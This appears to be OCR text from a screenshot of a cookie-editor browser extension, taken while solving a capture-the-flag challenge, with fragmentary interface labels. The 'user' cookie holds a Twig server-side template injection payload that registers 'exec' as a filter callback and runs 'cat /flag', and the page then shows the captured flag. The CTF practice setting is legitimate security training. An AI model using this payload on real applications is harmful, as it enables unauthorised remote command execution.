 okie - Cookies Manager+
user
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat
/flag")}}
Actions
Wrap text
n:
ce7768fd-5615-4788-be88-b30ac7f3ef48.node3.buuoj.cn
/
任意类型的连接
y:
No
date
February 07, 2021 10:29:25
February 07 , 2021 10 : 29 : 25
Save as new Save Cancel
Hello flag{f405e320-69bb-
41a6-bb7f-f8dba43d64f8}
Logout